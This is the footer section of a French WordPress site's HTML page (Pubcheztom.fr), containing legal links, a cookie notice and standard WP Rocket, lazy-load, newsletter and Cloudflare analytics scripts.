</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div  id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div  class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
